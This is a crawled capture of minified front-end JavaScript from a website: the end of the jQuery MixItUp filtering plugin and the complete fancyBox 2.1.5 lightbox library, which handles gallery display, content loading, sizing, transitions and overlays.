multiOut.sort, multiOut.order, i, r) } }) }, remix: function (t) { return this.each(function () { var r = this.config, i = e(this); r.origOrder = []; i.find(r.targetSelector).each(function () { var t = e(this); t.addClass("mix_all"); r.origOrder.push(t) }); if (!r.mixing && typeof t !== "undefined") { e(r.filterSelector).removeClass("active"); e(r.filterSelector + '[data-filter="' + t + '"]').addClass("active"); n(t, null, null, i, r) } }) } }; e.fn.mixitup = function (e, n) { if (t[e]) { return t[e].apply(this, Array.prototype.slice.call(arguments, 1)) } else if (typeof e === "object" || !e) { return t.init.apply(this, arguments) } }; e.fn.removeStyle = function (t) { return this.each(function () { var n = e(this); t = t.replace(/\s+/g, ""); var r = t.split(","); e.each(r, function () { var e = new RegExp(this.toString() + "[^;]+;?", "g"); n.attr("style", function (t, n) { if (n) return n.replace(e, "") }) }) }) }; })(jQuery)


	


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://baoyukeji.net/js/jquery.fancybox-1.3.4.pack.js
body_size: 8945
content:
(function (e, t, n, r) { var i = n("html"), s = n(e), o = n(t), u = n.fancybox = function () { u.open.apply(this, arguments) }, a = navigator.userAgent.match(/msie/i), f = null, l = t.createTouch !== r, c = function (e) { return e && e.hasOwnProperty && e instanceof n }, h = function (e) { return e && "string" === n.type(e) }, p = function (e) { return h(e) && 0 < e.indexOf("%") }, d = function (e, t) { var n = parseInt(e, 10) || 0; t && p(e) && (n *= u.getViewport()[t] / 100); return Math.ceil(n) }, v = function (e, t) { return d(e, t) + "px" }; n.extend(u, { version: "2.1.5", defaults: { padding: 15, margin: 20, width: 800, height: 600, minWidth: 100, minHeight: 100, maxWidth: 9999, maxHeight: 9999, pixelRatio: 1, autoSize: !0, autoHeight: !1, autoWidth: !1, autoResize: !0, autoCenter: !l, fitToView: !0, aspectRatio: !1, topRatio: .5, leftRatio: .5, scrolling: "auto", wrapCSS: "", arrows: !0, closeBtn: !0, closeClick: !1, nextClick: !1, mouseWheel: !0, autoPlay: !1, playSpeed: 3e3, preload: 3, modal: !1, loop: !0, ajax: { dataType: "html", headers: { "X-fancyBox": !0} }, iframe: { scrolling: "auto", preload: !0 }, swf: { wmode: "transparent", allowfullscreen: "true", allowscriptaccess: "always" }, keys: { next: { 13: "left", 34: "up", 39: "left", 40: "up" }, prev: { 8: "right", 33: "down", 37: "right", 38: "down" }, close: [27], play: [32], toggle: [70] }, direction: { next: "left", prev: "right" }, scrollOutside: !0, index: 0, type: null, href: null, content: null, title: null, tpl: { wrap: '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>', image: '<img class="fancybox-image" src="{href}" alt="" />', iframe: '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen' + (a ? ' allowtransparency="true"' : "") + "></iframe>", error: '<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>', closeBtn: '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>', next: '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>', prev: '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>' }, openEffect: "fade", openSpeed: 250, openEasing: "swing", openOpacity: !0, openMethod: "zoomIn", closeEffect: "fade", closeSpeed: 250, closeEasing: "swing", closeOpacity: !0, closeMethod: "zoomOut", nextEffect: "elastic", nextSpeed: 250, nextEasing: "swing", nextMethod: "changeIn", prevEffect: "elastic", prevSpeed: 250, prevEasing: "swing", prevMethod: "changeOut", helpers: { overlay: !0, title: !0 }, onCancel: n.noop, beforeLoad: n.noop, afterLoad: n.noop, beforeShow: n.noop, afterShow: n.noop, beforeChange: n.noop, beforeClose: n.noop, afterClose: n.noop }, group: {}, opts: {}, previous: null, coming: null, current: null, isActive: !1, isOpen: !1, isOpened: !1, wrap: null, skin: null, outer: null, inner: null, player: { timer: null, isActive: !1 }, ajaxLoad: null, imgPreload: null, transitions: {}, helpers: {}, open: function (e, t) { if (e && (n.isPlainObject(t) || (t = {}), !1 !== u.close(!0))) return n.isArray(e) || (e = c(e) ? n(e).get() : [e]), n.each(e, function (i, s) { var o = {}, a, f, l, p, d; "object" === n.type(s) && (s.nodeType && (s = n(s)), c(s) ? (o = { href: s.data("fancybox-href") || s.attr("href"), title: s.data("fancybox-title") || s.attr("title"), isDom: !0, element: s }, n.metadata && n.extend(!0, o, s.metadata())) : o = s); a = t.href || o.href || (h(s) ? s : null); f = t.title !== r ? t.title : o.title || ""; p = (l = t.content || o.content) ? "html" : t.type || o.type; !p && o.isDom && (p = s.data("fancybox-type"), p || (p = (p = s.prop("class").match(/fancybox\.(\w+)/)) ? p[1] : null)); h(a) && (p || (u.isImage(a) ? p = "image" : u.isSWF(a) ? p = "swf" : "#" === a.charAt(0) ? p = "inline" : h(s) && (p = "html", l = s)), "ajax" === p && (d = a.split(/\s+/, 2), a = d.shift(), d = d.shift())); l || ("inline" === p ? a ? l = n(h(a) ? a.replace(/.*(?=#[^\s]+$)/, "") : a) : o.isDom && (l = s) : "html" === p ? l = a : !p && !a && o.isDom && (p = "inline", l = s)); n.extend(o, { href: a, type: p, content: l, title: f, selector: d }); e[i] = o }), u.opts = n.extend(!0, {}, u.defaults, t), t.keys !== r && (u.opts.keys = t.keys ? n.extend({}, u.defaults.keys, t.keys) : !1), u.group = e, u._start(u.opts.index) }, cancel: function () { var e = u.coming; e && !1 !== u.trigger("onCancel") && (u.hideLoading(), u.ajaxLoad && u.ajaxLoad.abort(), u.ajaxLoad = null, u.imgPreload && (u.imgPreload.onload = u.imgPreload.onerror = null), e.wrap && e.wrap.stop(!0, !0).trigger("onReset").remove(), u.coming = null, u.current || u._afterZoomOut(e)) }, close: function (e) { u.cancel(); !1 !== u.trigger("beforeClose") && (u.unbindEvents(), u.isActive && (!u.isOpen || !0 === e ? (n(".fancybox-wrap").stop(!0).trigger("onReset").remove(), u._afterZoomOut()) : (u.isOpen = u.isOpened = !1, u.isClosing = !0, n(".fancybox-item, .fancybox-nav").remove(), u.wrap.stop(!0, !0).removeClass("fancybox-opened"), u.transitions[u.current.closeMethod]()))) }, play: function (e) { var t = function () { clearTimeout(u.player.timer) }, n = function () { t(); u.current && u.player.isActive && (u.player.timer = setTimeout(u.next, u.current.playSpeed)) }, r = function () { t(); o.unbind(".player"); u.player.isActive = !1; u.trigger("onPlayEnd") }; if (!0 === e || !u.player.isActive && !1 !== e) { if (u.current && (u.current.loop || u.current.index < u.group.length - 1)) u.player.isActive = !0, o.bind({ "onCancel.player beforeClose.player": r, "onUpdate.player": n, "beforeLoad.player": t }), n(), u.trigger("onPlayStart") } else r() }, next: function (e) { var t = u.current; t && (h(e) || (e = t.direction.next), u.jumpto(t.index + 1, e, "next")) }, prev: function (e) { var t = u.current; t && (h(e) || (e = t.direction.prev), u.jumpto(t.index - 1, e, "prev")) }, jumpto: function (e, t, n) { var i = u.current; i && (e = d(e), u.direction = t || i.direction[e >= i.index ? "next" : "prev"], u.router = n || "jumpto", i.loop && (0 > e && (e = i.group.length + e % i.group.length), e %= i.group.length), i.group[e] !== r && (u.cancel(), u._start(e))) }, reposition: function (e, t) { var r = u.current, i = r ? r.wrap : null, s; i && (s = u._getPosition(t), e && "scroll" === e.type ? (delete s.position, i.stop(!0, !0).animate(s, 200)) : (i.css(s), r.pos = n.extend({}, r.dim, s))) }, update: function (e) { var t = e && e.type, n = !t || "orientationchange" === t; n && (clearTimeout(f), f = null); u.isOpen && !f && (f = setTimeout(function () { var r = u.current; r && !u.isClosing && (u.wrap.removeClass("fancybox-tmp"), (n || "load" === t || "resize" === t && r.autoResize) && u._setDimension(), "scroll" === t && r.canShrink || u.reposition(e), u.trigger("onUpdate"), f = null) }, n && !l ? 0 : 300)) }, toggle: function (e) { u.isOpen && (u.current.fitToView = "boolean" === n.type(e) ? e : !u.current.fitToView, l && (u.wrap.removeAttr("style").addClass("fancybox-tmp"), u.trigger("onUpdate")), u.update()) }, hideLoading: function () { o.unbind(".loading"); n("#fancybox-loading").remove() }, showLoading: function () { var e, t; u.hideLoading(); e = n('<div id="fancybox-loading"><div></div></div>').click(u.cancel).appendTo("body"); o.bind("keydown.loading", function (e) { if (27 === (e.which || e.keyCode)) e.preventDefault(), u.cancel() }); u.defaults.fixed || (t = u.getViewport(), e.css({ position: "absolute", top: .5 * t.h + t.y, left: .5 * t.w + t.x })) }, getViewport: function () { var t = u.current && u.current.locked || !1, n = { x: s.scrollLeft(), y: s.scrollTop() }; t ? (n.w = t[0].clientWidth, n.h = t[0].clientHeight) : (n.w = l && e.innerWidth ? e.innerWidth : s.width(), n.h = l && e.innerHeight ? e.innerHeight : s.height()); return n }, unbindEvents: function () { u.wrap && c(u.wrap) && u.wrap.unbind(".fb"); o.unbind(".fb"); s.unbind(".fb") }, bindEvents: function () { var e = u.current, t; e && (s.bind("orientationchange.fb" + (l ? "" : " resize.fb") + (e.autoCenter && !e.locked ? " scroll.fb" : ""), u.update), (t = e.keys) && o.bind("keydown.fb", function (i) { var s = i.which || i.keyCode, o = i.target || i.srcElement; if (27 === s && u.coming) return !1; !i.ctrlKey && !i.altKey && !i.shiftKey && !i.metaKey && (!o || !o.type && !n(o).is("[contenteditable]")) && n.each(t, function (t, o) { if (1 < e.group.length && o[s] !== r) return u[t](o[s]), i.preventDefault(), !1; if (-1 < n.inArray(s, o)) return u[t](), i.preventDefault(), !1 }) }), n.fn.mousewheel && e.mouseWheel && u.wrap.bind("mousewheel.fb", function (t, r, i, s) { for (var o = n(t.target || null), a = !1; o.length && !a && !o.is(".fancybox-skin") && !o.is(".fancybox-wrap"); ) a = o[0] && !(o[0].style.overflow && "hidden" === o[0].style.overflow) && (o[0].clientWidth && o[0].scrollWidth > o[0].clientWidth || o[0].clientHeight && o[0].scrollHeight > o[0].clientHeight), o = n(o).parent(); if (0 !== r && !a && 1 < u.group.length && !e.canShrink) { if (0 < s || 0 < i) u.prev(0 < s ? "down" : "left"); else if (0 > s || 0 > i) u.next(0 > s ? "up" : "right"); t.preventDefault() } })) }, trigger: function (e, t) { var r, i = t || u.coming || u.current; if (i) { n.isFunction(i[e]) && (r = i[e].apply(i, Array.prototype.slice.call(arguments, 1))); if (!1 === r) return !1; i.helpers && n.each(i.helpers, function (t, r) { if (r && u.helpers[t] && n.isFunction(u.helpers[t][e])) u.helpers[t][e](n.extend(!0, {}, u.helpers[t].defaults, r), i) }); o.trigger(e) } }, isImage: function (e) { return h(e) && e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i) }, isSWF: function (e) { return h(e) && e.match(/\.(swf)((\?|#).*)?$/i) }, _start: function (e) { var t = {}, r, i; e = d(e); r = u.group[e] || null; if (!r) return !1; t = n.extend(!0, {}, u.opts, r); r = t.margin; i = t.padding; "number" === n.type(r) && (t.margin = [r, r, r, r]); "number" === n.type(i) && (t.padding = [i, i, i, i]); t.modal && n.extend(!0, t, { closeBtn: !1, closeClick: !1, nextClick: !1, arrows: !1, mouseWheel: !1, keys: null, helpers: { overlay: { closeClick: !1}} }); t.autoSize && (t.autoWidth = t.autoHeight = !0); "auto" === t.width && (t.autoWidth = !0); "auto" === t.height && (t.autoHeight = !0); t.group = u.group; t.index = e; u.coming = t; if (!1 === u.trigger("beforeLoad")) u.coming = null; else { i = t.type; r = t.href; if (!i) return u.coming = null, u.current && u.router && "jumpto" !== u.router ? (u.current.index = e, u[u.router](u.direction)) : !1; u.isActive = !0; if ("image" === i || "swf" === i) t.autoHeight = t.autoWidth = !1, t.scrolling = "visible"; "image" === i && (t.aspectRatio = !0); "iframe" === i && l && (t.scrolling = "scroll"); t.wrap = n(t.tpl.wrap).addClass("fancybox-" + (l ? "mobile" : "desktop") + " fancybox-type-" + i + " fancybox-tmp " + t.wrapCSS).appendTo(t.parent || "body"); n.extend(t, { skin: n(".fancybox-skin", t.wrap), outer: n(".fancybox-outer", t.wrap), inner: n(".fancybox-inner", t.wrap) }); n.each(["Top", "Right", "Bottom", "Left"], function (e, n) { t.skin.css("padding" + n, v(t.padding[e])) }); u.trigger("onReady"); if ("inline" === i || "html" === i) { if (!t.content || !t.content.length) return u._error("content") } else if (!r) return u._error("href"); "image" === i ? u._loadImage() : "ajax" === i ? u._loadAjax() : "iframe" === i ? u._loadIframe() : u._afterLoad() } }, _error: function (e) { n.extend(u.coming, { type: "html", autoWidth: !0, autoHeight: !0, minWidth: 0, minHeight: 0, scrolling: "no", hasError: e, content: u.coming.tpl.error }); u._afterLoad() }, _loadImage: function () { var e = u.imgPreload = new Image; e.onload = function () { this.onload = this.onerror = null; u.coming.width = this.width / u.opts.pixelRatio; u.coming.height = this.height / u.opts.pixelRatio; u._afterLoad() }; e.onerror = function () { this.onload = this.onerror = null; u._error("image") }; e.src = u.coming.href; !0 !== e.complete && u.showLoading() }, _loadAjax: function () { var e = u.coming; u.showLoading(); u.ajaxLoad = n.ajax(n.extend({}, e.ajax, { url: e.href, error: function (e, t) { u.coming && "abort" !== t ? u._error("ajax", e) : u.hideLoading() }, success: function (t, n) { "success" === n && (e.content = t, u._afterLoad()) } })) }, _loadIframe: function () { var e = u.coming, t = n(e.tpl.iframe.replace(/\{rnd\}/g, (new Date).getTime())).attr("scrolling", l ? "auto" : e.iframe.scrolling).attr("src", e.href); n(e.wrap).bind("onReset", function () { try { n(this).find("iframe").hide().attr("src", "//about:blank").end().empty() } catch (e) { } }); e.iframe.preload && (u.showLoading(), t.one("load", function () { n(this).data("ready", 1); l || n(this).bind("load.fb", u.update); n(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(); u._afterLoad() })); e.content = t.appendTo(e.inner); e.iframe.preload || u._afterLoad() }, _preloadImages: function () { var e = u.group, t = u.current, n = e.length, r = t.preload ? Math.min(t.preload, n - 1) : 0, i, s; for (s = 1; s <= r; s += 1) i = e[(t.index + s) % n], "image" === i.type && i.href && ((new Image).src = i.href) }, _afterLoad: function () { var e = u.coming, t = u.current, r, i, s, o, a; u.hideLoading(); if (e && !1 !== u.isActive) if (!1 === u.trigger("afterLoad", e, t)) e.wrap.stop(!0).trigger("onReset").remove(), u.coming = null; else { t && (u.trigger("beforeChange", t), t.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()); u.unbindEvents(); r = e.content; i = e.type; s = e.scrolling; n.extend(u, { wrap: e.wrap, skin: e.skin, outer: e.outer, inner: e.inner, current: e, previous: t }); o = e.href; switch (i) { case "inline": case "ajax": case "html": e.selector ? r = n("<div>").html(r).find(e.selector) : c(r) && (r.data("fancybox-placeholder") || r.data("fancybox-placeholder", n('<div class="fancybox-placeholder"></div>').insertAfter(r).hide()), r = r.show().detach(), e.wrap.bind("onReset", function () { n(this).find(r).length && r.hide().replaceAll(r.data("fancybox-placeholder")).data("fancybox-placeholder", !1) })); break; case "image": r = e.tpl.image.replace("{href}", o); break; case "swf": r = '<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="' + o + '"></param>', a = "", n.each(e.swf, function (e, t) { r += '<param name="' + e + '" value="' + t + '"></param>'; a += " " + e + '="' + t + '"' }), r += '<embed src="' + o + '" type="application/x-shockwave-flash" width="100%" height="100%"' + a + "></embed></object>" } (!c(r) || !r.parent().is(e.inner)) && e.inner.append(r); u.trigger("beforeShow"); e.inner.css("overflow", "yes" === s ? "scroll" : "no" === s ? "hidden" : s); u._setDimension(); u.reposition(); u.isOpen = !1; u.coming = null; u.bindEvents(); if (u.isOpened) { if (t.prevMethod) u.transitions[t.prevMethod]() } else n(".fancybox-wrap").not(e.wrap).stop(!0).trigger("onReset").remove(); u.transitions[u.isOpened ? e.nextMethod : e.openMethod](); u._preloadImages() } }, _setDimension: function () { var e = u.getViewport(), t = 0, r = !1, i = !1, r = u.wrap, s = u.skin, o = u.inner, a = u.current, i = a.width, f = a.height, l = a.minWidth, c = a.minHeight, h = a.maxWidth, m = a.maxHeight, g = a.scrolling, y = a.scrollOutside ? a.scrollbarWidth : 0, S = a.margin, x = d(S[1] + S[3]), T = d(S[0] + S[2]), N, C, k, L, A, O, M, _, D; r.add(s).add(o).width("auto").height("auto").removeClass("fancybox-tmp"); S = d(s.outerWidth(!0) - s.width()); N = d(s.outerHeight(!0) - s.height()); C = x + S; k = T + N; L = p(i) ? (e.w - C) * d(i) / 100 : i; A = p(f) ? (e.h - k) * d(f) / 100 : f; if ("iframe" === a.type) { if (D = a.content, a.autoHeight && 1 === D.data("ready")) try { D[0].contentWindow.document.location && (o.width(L).height(9999), O = D.contents().find("body"), y && O.css("overflow-x", "hidden"), A = O.outerHeight(!0)) } catch (P) { } } else if (a.autoWidth || a.autoHeight) o.addClass("fancybox-tmp"), a.autoWidth || o.width(L), a.autoHeight || o.height(A), a.autoWidth && (L = o.width()), a.autoHeight && (A = o.height()), o.removeClass("fancybox-tmp"); i = d(L); f = d(A); _ = L / A; l = d(p(l) ? d(l, "w") - C : l); h = d(p(h) ? d(h, "w") - C : h); c = d(p(c) ? d(c, "h") - k : c); m = d(p(m) ? d(m, "h") - k : m); O = h; M = m; a.fitToView && (h = Math.min(e.w - C, h), m = Math.min(e.h - k, m)); C = e.w - x; T = e.h - T; a.aspectRatio ? (i > h && (i = h, f = d(i / _)), f > m && (f = m, i = d(f * _)), i < l && (i = l, f = d(i / _)), f < c && (f = c, i = d(f * _))) : (i = Math.max(l, Math.min(i, h)), a.autoHeight && "iframe" !== a.type && (o.width(i), f = o.height()), f = Math.max(c, Math.min(f, m))); if (a.fitToView) if (o.width(i).height(f), r.width(i + S), e = r.width(), x = r.height(), a.aspectRatio) for (; (e > C || x > T) && i > l && f > c && !(19 < t++); ) f = Math.max(c, Math.min(m, f - 10)), i = d(f * _), i < l && (i = l, f = d(i / _)), i > h && (i = h, f = d(i / _)), o.width(i).height(f), r.width(i + S), e = r.width(), x = r.height(); else i = Math.max(l, Math.min(i, i - (e - C))), f = Math.max(c, Math.min(f, f - (x - T))); y && "auto" === g && f < A && i + S + y < C && (i += y); o.width(i).height(f); r.width(i + S); e = r.width(); x = r.height(); r = (e > C || x > T) && i > l && f > c; i = a.aspectRatio ? i < O && f < M && i < L && f < A : (i < O || f < M) && (i < L || f < A); n.extend(a, { dim: { width: v(e), height: v(x) }, origWidth: L, origHeight: A, canShrink: r, canExpand: i, wPadding: S, hPadding: N, wrapSpace: x - s.outerHeight(!0), skinSpace: s.height() - f }); !D && a.autoHeight && f > c && f < m && !i && o.height("auto") }, _getPosition: function (e) { var t = u.current, n = u.getViewport(), r = t.margin, i = u.wrap.width() + r[1] + r[3], s = u.wrap.height() + r[0] + r[2], r = { position: "absolute", top: r[0], left: r[3] }; t.autoCenter && t.fixed && !e && s <= n.h && i <= n.w ? r.position = "fixed" : t.locked || (r.top += n.y, r.left += n.x); r.top = v(Math.max(r.top, r.top + (n.h - s) * t.topRatio)); r.left = v(Math.max(r.left, r.left + (n.w - i) * t.leftRatio)); return r }, _afterZoomIn: function () { var e = u.current; e && (u.isOpen = u.isOpened = !0, u.wrap.css("overflow", "visible").addClass("fancybox-opened"), u.update(), (e.closeClick || e.nextClick && 1 < u.group.length) && u.inner.css("cursor", "pointer").bind("click.fb", function (t) { !n(t.target).is("a") && !n(t.target).parent().is("a") && (t.preventDefault(), u[e.closeClick ? "close" : "next"]()) }), e.closeBtn && n(e.tpl.closeBtn).appendTo(u.skin).bind("click.fb", function (e) { e.preventDefault(); u.close() }), e.arrows && 1 < u.group.length && ((e.loop || 0 < e.index) && n(e.tpl.prev).appendTo(u.outer).bind("click.fb", u.prev), (e.loop || e.index < u.group.length - 1) && n(e.tpl.next).appendTo(u.outer).bind("click.fb", u.next)), u.trigger("afterShow"), !e.loop && e.index === e.group.length - 1 ? u.play(!1) : u.opts.autoPlay && !u.player.isActive && (u.opts.autoPlay = !1, u.play())) }, _afterZoomOut: function (e) { e = e || u.current; n(".fancybox-wrap").trigger("onReset").remove(); n.extend(u, { group: {}, opts: {}, router: !1, current: null, isActive: !1, isOpened: !1, isOpen: !1, isClosing: !1, wrap: null, skin: null, outer: null, inner: null }); u.trigger("afterClose", e) } }); u.transitions = { getOrigPosition: function () { var e = u.current, t = e.element, n = e.orig, r = {}, i = 50, s = 50, o = e.hPadding, a = e.wPadding, f = u.getViewport(); !n && e.isDom && t.is(":visible") && (n = t.find("img:first"), n.length || (n = t)); c(n) ? (r = n.offset(), n.is("img") && (i = n.outerWidth(), s = n.outerHeight())) : (r.top = f.y + (f.h - s) * e.topRatio, r.left = f.x + (f.w - i) * e.leftRatio); if ("fixed" === u.wrap.css("position") || e.locked) r.top -= f.y, r.left -= f.x; return r = { top: v(r.top - o * e.topRatio), left: v(r.left - a * e.leftRatio), width: v(i + a), height: v(s + o)} }, step: function (e, t) { var n, r, i = t.prop; r = u.current; var s = r.wrapSpace, o = r.skinSpace; if ("width" === i || "height" === i) n = t.end === t.start ? 1 : (e - t.start) / (t.end - t.start), u.isClosing && (n = 1 - n), r = "width" === i ? r.wPadding : r.hPadding, r = e - r, u.skin[i](d("width" === i ? r : r - s * n)), u.inner[i](d("width" === i ? r : r - s * n - o * n)) }, zoomIn: function () { var e = u.current, t = e.pos, r = e.openEffect, i = "elastic" === r, s = n.extend({ opacity: 1 }, t); delete s.position; i ? (t = this.getOrigPosition(), e.openOpacity && (t.opacity = .1)) : "fade" === r && (t.opacity = .1); u.wrap.css(t).animate(s, { duration: "none" === r ? 0 : e.openSpeed, easing: e.openEasing, step: i ? this.step : null, complete: u._afterZoomIn }) }, zoomOut: function () { var e = u.current, t = e.closeEffect, n = "elastic" === t, r = { opacity: .1 }; n && (r = this.getOrigPosition(), e.closeOpacity && (r.opacity = .1)); u.wrap.animate(r, { duration: "none" === t ? 0 : e.closeSpeed, easing: e.closeEasing, step: n ? this.step : null, complete: u._afterZoomOut }) }, changeIn: function () { var e = u.current, t = e.nextEffect, n = e.pos, r = { opacity: 1 }, i = u.direction, s; n.opacity = .1; "elastic" === t && (s = "down" === i || "up" === i ? "top" : "left", "down" === i || "right" === i ? (n[s] = v(d(n[s]) - 200), r[s] = "+=200px") : (n[s] = v(d(n[s]) + 200), r[s] = "-=200px")); "none" === t ? u._afterZoomIn() : u.wrap.css(n).animate(r, { duration: e.nextSpeed, easing: e.nextEasing, complete: u._afterZoomIn }) }, changeOut: function () { var e = u.previous, t = e.prevEffect, r = { opacity: .1 }, i = u.direction; "elastic" === t && (r["down" === i || "up" === i ? "top" : "left"] = ("up" === i || "left" === i ? "-" : "+") + "=200px"); e.wrap.animate(r, { duration: "none" === t ? 0 : e.prevSpeed, easing: e.prevEasing, complete: function () { n(this).trigger("onReset").remove() } }) } }; u.helpers.overlay = { defaults: { closeClick: !0, speedOut: 200, showEarly: !0, css: {}, locked: !l, fixed: !0 }, overlay: null, fixed: !1, el: n("html"), create: function (e) { e = n.extend({}, this.defaults, e); this.overlay && this.close(); this.overlay = n('<div class="fancybox-overlay"></div>').appendTo(u.coming ? u.coming.parent : e.parent); this.fixed = !1; e.fixed && u.defaults.fixed && (this.overlay.addClass("fancybox-overlay-fixed"), this.fixed = !0) }, open: function (e) { var t = this; e = n.extend({}, this.defaults, e); this.overlay ? this.overlay.unbind(".overlay").width("auto").height("auto") : this.create(e); this.fixed || (s.bind("resize.overlay", n.proxy(this.update, this)), this.update()); e.closeClick && this.overlay.bind("click.overlay", function (e) { if (n(e.target).hasClass("fancybox-overlay")) return u.isActive ? u.close() : t.close(), !1 }); this.overlay.css(e.css).show() }, close: function () { var e, t; s.unbind("resize.overlay"); this.el.hasClass("fancybox-lock") && (n(".fancybox-margin").removeClass("fancybox-margin"), e = s.scrollTop(), t = s.scrollLeft(), this.el.removeClass("fancybox-lock"), s.scrollTop(e).scrollLeft(t)); n(".fancybox-overlay").remove().hide(); n.extend(this, { overlay: null, fixed: !1 }) }, update: function () { var e = "100%", n; this.overlay.width(e).height("100%"); a ? (n = Math.max(t.documentElement.offsetWidth, t.body.offsetWidth), o.width() > n && (e = o.width())) : o.width() > s.width() && (e = o.width()); this.overlay.width(e).height(o.height()) }, onReady: function (e, t) { var r = this.overlay; n(".fancybox-overlay").stop(!0, !0); r || this.create(e); e.locked && this.fixed && t.fixed && (r || (this.margin = o.height() > s.height() ? n("html").css("margin-right").replace("px", "") : !1), t.locked = this.overlay.append(t.wrap), t.fixed = !1); !0 === e.showEarly && this.beforeShow.apply(this, arguments) }, beforeShow: function (e, t) { var r, i; t.locked && (!1 !== this.margin && (n("*").filter(function () { return "fixed" === n(this).css("position") && !n(this).hasClass("fancybox-overlay") && !n(this).hasClass("fancybox-wrap") }).addClass("fancybox-margin"), this.el.addClass("fancybox-margin")), r = s.scrollTop(), i = s.scrollLeft(), this.el.addClass("fancybox-lock"), s.scrollTop(r).scrollLeft(i)); this.open(e) }, onUpdate: function () { this.fixed || this.update() }, afterClose: function (e) { this.overlay && !u.coming && this.overlay.fadeOut(e.speedOut, n.proxy(this.close, this)) } }; u.helpers.title = { defaults: { type: "float", position: "bottom" }, beforeShow: function (e) { var t = u.current, r = t.title, i = e.type; n.isFunction(r) && (r = r.call(t.element, t)); if (h(r) && "" !== n.trim(r)) { t = n('<div class="fancybox-title fancybox-title-' + i + '-wrap">' + r + "</div>"); switch (i) { case "inside": i = u.skin; break; case "outside": i = u.wrap; break; case "over": i = u.inner; break; default: i = u.skin, t.appendTo("body"), a && t.width(t.width()), t.wrapInner('<span class="child"></span>'), u.current.margin[2] += Math.abs(d(t.css("margin-bottom"))) } t["top" === e.position ? "prependTo" : "appendTo"](i) } } }; n.fn.fancybox = function (e) { var t, r = n(this), i = this.selector || "", s = function (s) { var o = n(this).blur(), a = t, f, l; !s.ctrlKey && !s.altKey && !s.shiftKey && !s.metaKey && !o.is(".fancybox-wrap") && (f = e.groupAttr || "data-fancybox-group", l = o.attr(f), l || (f = "rel", l = o.get(0)[f]), l && "" !== l && "nofollow" !== l && (o = i.length ? n(i) : r, o = o.filter("[" + f + '="' + l + '"]'), a = o.index(this)), e.index = a, !1 !== u.open(o, e) && s.preventDefault()) }; e = e || {}; t = e.index || 0; !i || !1 === e.live ? r.unbind("click.fb-start").bind("click.fb-start", s) : o.undelegate(i, "click.fb-start").delegate(i + ":not('.fancybox-item, .fancybox-nav')", "click.fb-start", s); this.filter("[data-fancybox-start=1]").trigger("click"); return this }; o.ready(function () { var t, s; n.scrollbarWidth === r && (n.scrollbarWidth = function () { var e = n('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"), t = e.children(), t = t.innerWidth() - t.height(99).innerWidth(); e.remove(); return t }); if (n.support.fixedPosition === r) { t = n.support; s = n('<div style="position:fixed;top:20px;"></div>').appendTo("body"); var o = 20 === s[0].offsetTop || 15 === s[0].offsetTop; s.remove(); t.fixedPosition = o } n.extend(u.defaults, { scrollbarWidth: n.scrollbarWidth(), fixed: n.support.fixedPosition, parent: n("body") }); t = n(e).width(); i.addClass("fancybox-lock-test"); s = n(e).width(); i.removeClass("fancybox-lock-test"); n("<style type='text/css'>.fancybox-margin{margin-right:" + (s - t) + "px;}</style>").appendTo("head") }) })(window, document, jQuery)